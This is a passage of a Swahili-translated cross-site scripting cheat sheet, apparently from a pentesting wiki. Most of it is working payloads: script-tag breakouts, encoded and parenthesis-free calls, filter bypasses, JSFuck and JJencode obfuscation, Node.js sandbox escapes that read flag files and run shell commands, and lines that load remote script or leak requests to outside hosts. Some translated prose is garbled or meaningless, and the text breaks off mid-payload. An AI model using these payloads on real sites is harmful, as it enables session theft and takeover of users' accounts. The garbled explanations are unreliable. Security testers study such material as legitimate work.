Mbinu hii ilichukuliwa kutoka https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703
Kuingiza ndani ya nambari ya JavaScript
Katika kesi hizi, kuingiza kwako kutakuwa kurejelewa ndani ya nambari ya JS ya faili ya .js au kati ya vitambulisho vya <script>...</script> au kati ya matukio ya HTML ambayo yanaweza kutekeleza nambari ya JS au kati ya sifa ambazo zinakubali itifaki ya javascript:.
Kuepuka kwa lebo ya <script>
Ikiwa nambari yako imeingizwa ndani ya <script> [...] var input = 'reflected data' [...] </script> unaweza kwa urahisi kuepuka kufunga lebo ya <script>:
</script><img src=1 onerror=alert(document.domain)>
Tafadhali kumbuka kuwa katika mfano huu hatujafunga hata alama ya nukta moja. Hii ni kwa sababu uchambuzi wa HTML unafanywa kwanza na kivinjari, ambayo inajumuisha kutambua vipengele vya ukurasa, pamoja na vifungu vya script. Uchambuzi wa JavaScript ili kuelewa na kutekeleza script zilizojumuishwa hufanyika baadaye.
Ndani ya kificho cha JS
Ikiwa <> zinafanyiwa usafi, bado unaweza kutoroka kwenye herufi ambapo kuingiza yako iko na kutekeleza JS isiyo na kikomo. Ni muhimu kurekebisha muundo wa JS, kwa sababu ikiwa kuna makosa yoyote, kificho cha JS hakitafanywa.
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
Template literals ``
Ili kuunda maneno mbali na alama za nukta moja na nukta mbili, JS pia inakubali backticks ``. Hii inajulikana kama template literals kwani inaruhusu kuweka maelezo ya JS kwa kutumia sintaksia ${ ... }.
Kwa hiyo, ikiwa utagundua kuwa kuingiza yako inaonekana ndani ya maneno ya JS yanayotumia backticks, unaweza kutumia sintaksia ${ ... } kuendesha msimbo wa JS usio na kikomo:
Hii inaweza kutumiwa vibaya kwa kutumia:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
Utekelezaji wa Kanuni Iliyohifadhiwa
Katika mazingira fulani, unaweza kukutana na hali ambapo unahitaji kutekeleza kanuni iliyohifadhiwa kwenye ukurasa wa wavuti. Hii inaweza kutokea wakati unajaribu kufanya mashambulizi ya XSS (Cross-Site Scripting) na kanuni yako imehifadhiwa kwenye seva badala ya kutekelezwa moja kwa moja.
Katika hali hii, unaweza kutumia mbinu za kubadilisha kanuni yako ili kuepuka kutekelezwa mara moja. Kwa mfano, unaweza kubadilisha herufi na alama zingine za ASCII, kama vile kubadilisha herufi "a" kuwa "a".
Kwa kufanya hivyo, unaweza kufanikiwa kutekeleza kanuni yako iliyohifadhiwa na kufanya mashambulizi ya XSS. Hata hivyo, ni muhimu kuzingatia kuwa mbinu hii inaweza kuwa na athari mbaya na inaweza kukiuka sheria na kanuni za kisheria. Kwa hivyo, ni muhimu kuzingatia maadili na kufuata sheria wakati wa kufanya majaribio ya kuingilia kati.
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
Unicode Encode JS execution
Description
This technique involves encoding JavaScript code using Unicode characters to bypass input validation and execute arbitrary code on a vulnerable web application.
Exploitation
- Identify a vulnerable input field where JavaScript code can be injected.
- Craft the JavaScript payload that you want to execute.
- Convert the payload into Unicode using the
\uXXXXformat, whereXXXXrepresents the Unicode code point of each character. - Inject the encoded payload into the vulnerable input field.
- The web application will decode the Unicode characters and execute the JavaScript code.
Example
Suppose there is a vulnerable input field that reflects user input without proper sanitization:
<input type="text" id="inputField">
<button onclick="execute()">Submit</button>
<script>
function execute() {
var userInput = document.getElementById("inputField").value;
eval(userInput);
}
</script>
To exploit this vulnerability, you can encode the payload using Unicode characters:
<script>
var payload = "\u0061\u006c\u0065\u0072\u0074('\u0048\u0061\u0063\u006b\u0065\u0064!')";
document.getElementById("inputField").value = payload;
</script>
When the payload is injected and executed, it will display an alert message saying "Hacked!".
Prevention
To prevent this type of attack, it is important to properly sanitize and validate user input. Implement input validation mechanisms that reject or sanitize any input that contains suspicious characters or patterns. Additionally, consider using a Content Security Policy (CSP) to restrict the execution of inline JavaScript code.
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Mbinu za kudukua JavaScript kwa kuepuka orodha nyeusi
Maneno
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
Kutoroka Maalum
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
Badala ya nafasi ndani ya kificho cha JS
Kuna njia kadhaa za kubadilisha nafasi ndani ya kificho cha JavaScript ili kuepuka kugunduliwa na filters au kuzuia kazi ya msimbo. Hapa kuna mbinu tatu za kawaida:
-
Nafasi ya Unicode: Unaweza kutumia kanuni ya Unicode ya nafasi (U+0020) badala ya nafasi ya kawaida. Kwa mfano, unaweza kutumia
 au\u0020badala ya nafasi. Hii inaweza kusaidia kuepuka kugunduliwa na filters ambazo zinatafuta nafasi ya kawaida. -
Nafasi ya HTML: Unaweza kutumia kificho cha HTML cha nafasi (
) badala ya nafasi ya kawaida. Kwa mfano, unaweza kutumia badala ya nafasi. Hii inaweza kusaidia kuepuka kugunduliwa na filters ambazo zinatafuta nafasi ya kawaida. -
Nafasi ya kuficha: Unaweza kutumia mbinu za kuficha nafasi kwa kutumia mchanganyiko wa tabia zingine. Kwa mfano, unaweza kutumia
/\*\u0020*/badala ya nafasi. Hii inaweza kusaidia kuepuka kugunduliwa na filters ambazo zinatafuta nafasi ya kawaida.
Ni muhimu kutambua kuwa mbinu hizi za kubadilisha nafasi zinaweza kuwa na athari mbaya kwa usomaji na utendaji wa msimbo. Kwa hivyo, ni muhimu kuzingatia athari za mbinu hizi kabla ya kuzitumia.
<TAB>
/**/
Maoni ya JavaScript (kutoka kwa Mbinu za Maoni za JavaScript )
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
Mistari mipya ya JavaScript (kutoka kwa Mbinu ya mistari mipya ya JavaScript )
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
Nafasi za JavaScript
Nafasi za JavaScript ni tabia ya JavaScript ya kutoa maana kwa nafasi tupu, tabia, na mistari tupu katika kanuni ya JavaScript. Nafasi za JavaScript hazina athari yoyote kwenye utekelezaji wa kanuni, lakini zinaweza kuwa na umuhimu katika kuboresha usomaji na uelewa wa kanuni kwa watengenezaji wengine.
Kuna aina tatu za nafasi za JavaScript:
-
Nafasi tupu: Hizi ni nafasi zisizo na maana ambazo zinapatikana kati ya maneno na alama katika kanuni ya JavaScript. Nafasi tupu hazina athari yoyote kwenye utekelezaji wa kanuni.
-
Tabia: Hizi ni nafasi zisizo na maana ambazo zinapatikana kati ya maneno na alama katika kanuni ya JavaScript. Tabia ni sawa na nafasi tupu, lakini zina urefu wa tabia moja.
-
Mistari tupu: Hizi ni mistari isiyokuwa na maana ambayo hauna maudhui yoyote ya kanuni. Mistari tupu inaweza kuwa na umuhimu katika kuboresha usomaji na uelewa wa kanuni kwa kuweka sehemu tofauti za kanuni katika vikundi.
Kwa kumalizia, nafasi za JavaScript ni sehemu ya kanuni ambazo hazina athari kwenye utekelezaji wa kanuni, lakini zinaweza kuboresha usomaji na uelewa wa kanuni kwa watengenezaji wengine.
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
Javascript ndani ya maoni
Ikiwa unajaribu kufanya mashambulizi ya XSS (Cross-Site Scripting) kwenye tovuti, moja ya njia ambazo unaweza kujaribu ni kuingiza msimbo wa JavaScript ndani ya sehemu ya maoni ya tovuti. Hii inaweza kutokea ikiwa tovuti haijachuja au kusafisha maoni kabla ya kuyaweka kwenye ukurasa.
Kwa mfano, ikiwa tovuti inaruhusu watumiaji kuacha maoni kwenye machapisho, unaweza kujaribu kuingiza msimbo wa JavaScript ndani ya maoni yako. Ikiwa tovuti haijachuja maoni vizuri, msimbo wako wa JavaScript utatekelezwa wakati mtumiaji mwingine anapata ukurasa huo.
Hii inaweza kuwa hatari kwa sababu msimbo wa JavaScript ulioingizwa unaweza kufanya vitendo mbalimbali, kama vile kuiba data ya mtumiaji, kurekebisha ukurasa, au hata kudhibiti akaunti ya mtumiaji.
Kwa hivyo, ikiwa unajaribu kufanya mashambulizi ya XSS, jaribu kuingiza msimbo wa JavaScript ndani ya sehemu ya maoni ya tovuti na angalia ikiwa unaweza kutekeleza msimbo huo. Hata hivyo, ni muhimu kukumbuka kuwa kufanya mashambulizi ya XSS ni kinyume cha sheria na inaweza kusababisha mashtaka ya kisheria. Kwa hiyo, ni muhimu kufanya mazoezi ya uhalali na kufuata sheria na kanuni zinazohusiana na uhalifu wa mtandao.
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
JavaScript bila mabano
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
Wito wa kazi ya kazi (alert) isiyo na kikomo
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
Mambo yanayoweza kuhatarisha DOM
Kuna msimbo wa JS unatumia data isiyodhibitiwa salama na mshambuliaji kama vile location.href. Mshambuliaji anaweza kutumia hii kutekeleza msimbo wa JS usio na kikomo.
Kutokana na upanuzi wa maelezo ya mambo yanayoweza kuhatarisha DOM yamehamishiwa ukurasa huu:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Huko utapata maelezo ya kina kuhusu mambo yanayoweza kuhatarisha DOM, jinsi yanavyosababishwa, na jinsi ya kuyatumia.
Pia, usisahau kwamba mwishoni mwa chapisho lililotajwa utapata maelezo kuhusu mashambulizi ya DOM Clobbering.
Njia Nyingine za Kudukua
Unicode Iliyosawazishwa
Unaweza kuangalia ikiwa thamani zilizorudishwa zinakuwa zimefanyiwa usawazishaji wa unicode kwenye seva (au kwenye upande wa mteja) na kutumia kazi hii kudukua ulinzi. Pata mfano hapa.
Kudukua Bendi ya PHP FILTER_VALIDATE_EMAIL
"><svg/onload=confirm(1)>"@x.y
Kupita kwa Ruby-On-Rails
Kutokana na RoR mass assignment, alama za nukuu zinaingizwa kwenye HTML na kisha kizuizi cha nukuu kinapuuzwa na uwanja wa ziada (onfocus) unaweza kuongezwa ndani ya lebo.
Kwa mfano wa fomu (kutoka ripoti hii), ikiwa unatuma mzigo wa data (payload):
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
Jozi "Key","Value" itarudiwa kama ifuatavyo:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
Kisha, sifa ya onfocus itaingizwa na XSS itatokea.
Mchanganyiko Maalum
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
XSS na uingizaji wa kichwa katika jibu la 302
Ikiwa utagundua kuwa unaweza uingiza vichwa katika jibu la 302 Redirect, unaweza jaribu kuwezesha kivinjari kutekeleza JavaScript yoyote. Hii sio rahisi kwa sababu vivinjari vya kisasa havitafsiri mwili wa jibu la HTTP ikiwa msimbo wa hali ya jibu ya HTTP ni 302, kwa hivyo payload ya kuvuka tovuti tu haitakuwa na maana.
Katika ripoti hii na hii nyingine, unaweza kusoma jinsi unavyoweza jaribu itifaki kadhaa ndani ya kichwa cha Mahali na kuona ikiwa moja wapo inaruhusu kivinjari kuangalia na kutekeleza payload ya XSS ndani ya mwili.
Itifaki zilizojulikana hapo awali: mailto://, //x:1/, ws://, wss://, kichwa cha Mahali tupu, resource://.
Herufi, Nambari na Dots Pekee
Ikiwa unaweza kuonyesha wito ambao javascript itatekeleza umepunguzwa kwa herufi hizo tu. Soma sehemu hii ya chapisho hili ili kujua jinsi ya kutumia tabia hii vibaya.
Aina Halali za Yaliyomo <script> kwa XSS
(Kutoka hapa) Ikiwa unajaribu kupakia script na aina ya yaliyomo kama vile application/octet-stream, Chrome itatoa kosa lifuatalo:
Refused to execute script from ‘https://uploader.c.hc.lc/uploads/xxx' because its MIME type (‘application/octet-stream’) is not executable, and strict MIME type checking is enabled.
Aina pekee za Content-Type ambazo zitaruhusu Chrome kuendesha script iliyopakiwa ni zile zilizo ndani ya kikundi cha kSupportedJavascriptTypes kutoka https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
Aina za Skrini za XSS
(Kutoka hapa) Kwa hiyo, aina gani zinaweza kuonyeshwa kuwa mzigo wa skrini?
<script type="???"></script>
Jibu ni:
- moduli (chaguo-msingi, hakuna kinachoelezwa)
- webbundle: Web Bundles ni kipengele ambacho unaweza kufunga kundi la data (HTML, CSS, JS...) pamoja katika faili ya
.wbn.
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: Inaruhusu kuboresha sintaksia ya kuagiza
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
Tabia hii ilikuwa inatumika katika hii andika ili kubadilisha upya maktaba ili kuitathmini na kuitumia kwa kusababisha XSS.
- speculationrules: Kipengele hiki kina lengo kuu la kutatua baadhi ya matatizo yanayosababishwa na upangaji wa awali. Kinafanya kazi kama ifuatavyo:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
Aina za Yaliyomo ya Wavuti kwa XSS
(Kutoka hapa) Aina za yaliyomo zifuatazo zinaweza kutekeleza XSS katika vivinjari vyote:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? sipo kwenye orodha lakini nadhani nimeona hii kwenye CTF)
- application/rss+xml (imezimwa)
- application/atom+xml (imezimwa)
Katika vivinjari vingine, Aina za Yaliyomo zingine zinaweza kutumika kutekeleza JS ya kiholela, angalia: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
Aina ya Yaliyomo ya xml
Ikiwa ukurasa unarudisha aina ya yaliyomo ya text/xml, inawezekana kuonyesha nafasi na kutekeleza JS ya kiholela:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
Mifano Maalum ya Badala
Wakati kitu kama "baadhi ya {{template}} data".replace("{{template}}", <user_input>) kinapotumiwa. Mshambuliaji anaweza kutumia badala maalum ya herufi kujaribu kuepuka baadhi ya ulinzi: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
Kwa mfano katika hii ripoti, hii ilitumika kusafisha herufi za JSON ndani ya script na kutekeleza nambari za aina yoyote.
Chrome Cache kuwa XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
Kutoroka Kutoka XS Jails
Ikiwa una seti ndogo tu ya herufi za kutumia, angalia suluhisho zingine halali kwa matatizo ya XSJail:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
Ikiwa kila kitu hakina ufafanuzi kabla ya kutekeleza nambari isiyotegemewa (kama ilivyo katika makala hii), niwezekanavyo kuunda vitu vya kufaa "kutoka hakuna kitu" ili kudhuru utekelezaji wa nambari yoyote isiyotegemewa:
- Kutumia import()
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- Kupata ufikiaji wa
requirekwa njia isiyo ya moja kwa moja
Kulingana na hii moduli zinafungwa na Node.js ndani ya kazi, kama hivi:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
Kwa hiyo, ikiwa kutoka kwenye moduli hiyo tunaweza kuita kazi nyingine, ni rahisi kutumia arguments.callee.caller.arguments[1] kutoka kwenye kazi hiyo ili kupata ufikivu wa require:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
Kwa njia sawa na mfano uliopita, ni inawezekana kutumia wakala wa makosa ili kupata kifungushi cha moduli na kupata kazi ya require:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
Kuficha na Kupitisha kwa Ujanja
- Aina tofauti za kuficha katika ukurasa mmoja: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- JSFuck yenye ujanja zaidi: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[]